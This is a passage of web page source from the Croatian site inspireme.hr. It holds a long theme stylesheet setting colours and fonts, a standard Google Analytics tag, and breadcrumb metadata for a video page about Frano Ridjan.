.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/",
                                "name": "Frano Ridjan | Učini svijet boljim mjestom"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Frano Ridjan"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
